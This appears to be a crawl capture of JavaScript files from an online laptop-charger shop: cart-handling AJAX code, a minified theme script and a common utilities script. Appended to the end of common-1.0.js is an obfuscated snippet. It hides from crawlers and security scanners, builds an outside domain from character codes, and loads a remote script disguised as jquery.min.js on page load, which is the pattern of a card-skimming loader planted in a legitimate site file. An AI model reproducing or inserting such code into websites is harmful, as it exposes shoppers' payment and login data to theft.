					$('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
				}
			}
			
			if (json['success']) {
				$("#to_be_removed").val(json['key']);
				$("#cart_product_total").html(json['p_total']);
				$("#new_product_total_0").html(json['p_total_0']);
				$("#new_product_total_1").html(json['p_total_1']);
				$(".iradio_sq_0").prop('checked', 'checked');
				$(".iradio_sq_0").iCheck('update');
				$("#cord_special_offer_tag").dialog('open');
			}	
		}
	});
} // add cart Offer ends

// add cart normal starts
function addCartNormal() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'number\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea, .cord-offers input[type=\'radio\']:checked'),
		dataType: 'json',
		beforeSend: function(){
			$('.button-cart').button('loading');
			$('.options .option:eq(0) b').after('<span style="color:red;" class="notify"></span>')
		},
		complete: function(){
			$('.button-cart').button('reset');
		},
		success: function(json) {
			$('.success, .warning, .attention, information').remove();
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i +' select').addClass('error');
						$('.notify').html(' Please Make A Selection.');
						//$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}

				if (json['error']['profile']) {
						$('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="alert alert-success alert-flat" role="alert">' + json['success'] + '</div>');
				
				$('#notification').find('a').addClass('alert-link');

				$('html, body').animate({ scrollTop: 0 }, 'slow');
				if(json['EC_add_to_cart']){
                    googel_EC_AddToCart(json['EC_add_to_cart']);
				}
                location = json['redirect'];
			}	
		}
	});
} // add cart normal ends


--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/main.js?v=78678
body_size: 905
content:
!function(a){"use strict";a('[data-toggle="tooltip"]').tooltip({animated:"fade",placement:"top",container:"body"}),a(".rx-parent").on("click",function(){a(".rx-child").slideToggle(),a(this).toggleClass("rx-change")}),a(".embed-responsive iframe").addClass("embed-responsive-item"),a(".carousel-inner .item:first-child").addClass("active"),a(".category-heading").on("click",function(){a(".category-menu-list").slideToggle(300)}),a("[data-countdown]").each(function(){var i=a(this),e=a(this).data("countdown");i.countdown(e,function(a){i.html(a.strftime('<span class="cdown hour"><span class="time-count separator">%-H</span> <p class="cdown-tex">Hrs</p>  </span> <span class="cdown minutes"><span class="time-count separator">%M</span> <p class="cdown-tex">Min</p>  </span> <span class="cdown"><span class="time-count">%S</span> <p class="cdown-tex">Sec</p> </span>'))})}),a(".product-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:6,itemsDesktop:[1199,6],itemsTablet:[991,3],itemsTabletSmall:[767,3],itemsMobile:[480,2],autoPlay:!0}),a(".left-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:1,itemsDesktop:[991,2],itemsTablet:[768,2],itemsTabletSmall:[680,2],itemsMobile:[480,1],autoPlay:!1}),a(".tab-carosel-start").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:5,itemsDesktop:[1600,4],itemsTablet:[1199,3],itemsTabletSmall:[767,2],itemsMobile:[480,1],autoPlay:!1}),a(".cat-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:6,itemsDesktop:[1599,6],itemsTablet:[500,2],itemsTabletSmall:[767,3],itemsMobile:[480,2],autoPlay:!1}),a(".client-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:6,itemsDesktop:[1199,6],itemsTablet:[991,6],itemsTabletSmall:[767,4],itemsMobile:[480,3],autoPlay:!1}),a(".hero-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:3,itemsDesktop:[1199,3],itemsTablet:[991,3],itemsTabletSmall:[767,2],itemsMobile:[480,1],autoPlay:!0}),a(".tab-carosel-h2-start").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:5,itemsDesktop:[1199,4],itemsTablet:[767,2],itemsTabletSmall:[680,1],itemsMobile:[480,1]}),a(".latest-post-carousel-two").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:4,itemsDesktop:[1199,3],itemsTablet:[767,2],itemsTabletSmall:[680,1],itemsMobile:[480,1],autoPlay:!1}),a(".zoom-slider").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:4,itemsDesktop:[1199,4],itemsTablet:[767,3],itemsTabletSmall:[680,3],itemsMobile:[480,3],autoPlay:!1}),a(".cart-plus-minus-button").append(),a(".qtybutton").on("click",function(){var i=a(this),e=i.parent().find("input").val();if("+"==i.text())var t=parseFloat(e)+1;else if(e>0)t=parseFloat(e)-1;else t=0;i.parent().find("input").val(t)}),a(".qtyinput").on("click",function(){a(this).val()<=0&&a(this).val(1)}),a(".cart-carousel-start").owlCarousel({navigation:!1,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:2,itemsDesktop:[1199,1],itemsTablet:[767,2],itemsTabletSmall:[680,2],itemsMobile:[480,1],autoPlay:!1}),a(".sin-blog-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:1,itemsDesktop:[1199,1],itemsTablet:[991,1],itemsTabletSmall:[680,1],itemsMobile:[480,1],autoPlay:!1}),a(".payment-accordion").collapse({accordion:!0,open:function(){this.slideDown(550)},close:function(){this.slideUp(550)}}),a.scrollUp({scrollText:'<i class="fa fa-chevron-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/common-1.0.js?v=9879678
body_size: 2049
content:
function getURLVar(e){var t=[],s=String(document.location).split("?");if(s[1]){var a=s[1].split("&");for(i=0;i<a.length;i++){var o=a[i].split("=");o[0]&&o[1]&&(t[o[0]]=o[1])}return t[e]?t[e]:""}}function addToCart(e,t){t=void 0!==t?t:1,$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+e+"&quantity="+t,dataType:"json",success:function(e){$(".success, .warning, .attention, .information, .error").remove(),e.redirect&&(location=e.redirect),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#cart-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function addToWishList(e){$.ajax({url:"index.php?route=account/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){$(".success, .warning, .attention, .information").remove(),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#wishlist-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function addToCompare(e){$.ajax({url:"index.php?route=product/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){$(".success, .warning, .attention, .information").remove(),e.success&&($("#notification").html('<div class="success" style="display: none;">'+e.success+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".success").fadeIn("slow"),$("#compare-total").html(e.total),$("html, body").animate({scrollTop:0},"slow"))}})}function getRangeList(e){var t=$(this).val();$('select[name="drpSeries"]').html('<option value="">Select Series...</option>'),$('select[name="drpRange"]').html('<option value="">Select Range...</option>'),""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class");var s='<option value="">Select Range...</option>';$.ajax({url:"?route=product/ajaxsearch/range",type:"post",data:"category_id="+t,dataType:"json",success:function(e){$(e).each(function(e,t){s+='<option value="'+t.category_id+'">'+t.name+"</option>"}),$('select[name="drpRange"]').html(s),$('select[name="drpRange"]').removeClass("active")}})}function getProductList(e){var t=$(this).val();""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class");var s='<option value="">Select Series...</option>';$.ajax({url:"?route=product/ajaxsearch/series",type:"post",data:"category_id="+t,dataType:"json",success:function(e){$(e).each(function(e,t){s+='<option value="'+t.url+'">'+t.name+"</option>"}),$('select[name="drpSeries"]').html(s),$('select[name="drpSeries"]').removeClass("active")}})}function openProduct(){var e="";if(""==$('select[name="drpModel"]').val()||""==$('select[name="drpRange"]').val()||""==$('select[name="drpSeries"]').val())return""==$('select[name="drpModel"]').val()?e="Please select laptop model from step 1.":""==$('select[name="drpRange"]').val()?e="Please select range from step 2.":""==$('select[name="drpSeries"]').val()&&(e="Please select series from step 3."),$("#notification").html('<div class="warning" style="display: none;">'+e+'<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'),$(".warning").fadeIn("slow"),$("html, body").animate({scrollTop:0},"slow"),!1;window.location=$('select[name="drpSeries"]').val()}jQuery.browser={},jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1),$(document).ready(function(){$(".sideMenu input[name='search']:visible").bind("keydown",function(e){if(13==e.keyCode){url=$("base").attr("href")+"search";var t=$("input[name='search']:visible").attr("value");t&&(url+="&search="+encodeURIComponent(t)),location=url}}),$(document).on("click","#cart > .heading a",function(){$("#cart").addClass("active"),$("#cart").load("index.php?route=module/cart #cart > *"),$(document).on("mouseleave","#cart",function(){$(this).removeClass("active")})}),$("#menu ul > li > a + div").each(function(e,t){if($.browser.msie&&(7==$.browser.version||6==$.browser.version)){$(t).find("a");var s=$(t).find("ul").length;$(t).css("width",143*s+"px"),$(t).find("ul").css("float","left")}var a=$("#menu").offset(),o=$(this).parent().offset();i=o.left+$(this).outerWidth()-(a.left+$("#menu").outerWidth()),i>0&&$(this).css("margin-left","-"+(i+5)+"px")}),$.browser.msie&&($.browser.version<=6&&($("#column-left + #column-right + #content, #column-left + #content").css("margin-left","195px"),$("#column-right + #content").css("margin-right","195px"),$(".box-category ul li a.active + ul").css("display","block")),$.browser.version<=7&&($("#menu > ul > li").bind("mouseover",function(){$(this).addClass("active")}),$("#menu > ul > li").bind("mouseout",function(){$(this).removeClass("active")}))),$(".success img, .warning img, .attention img, .information").on("click","img",function(){$(this).parent().fadeOut("slow",function(){$(this).remove()})}),$('select[name="drpModel"]').change(getRangeList),$('select[name="drpRange"]').change(getProductList),$('select[name="drpSeries"]').change(function(){""!=$(this).val()?$(this).attr("class","active"):$(this).removeAttr("class")}),$('.searchHolder input[name="btnSearch"]:visible').click(openProduct)}); ((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=laptopchargerfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);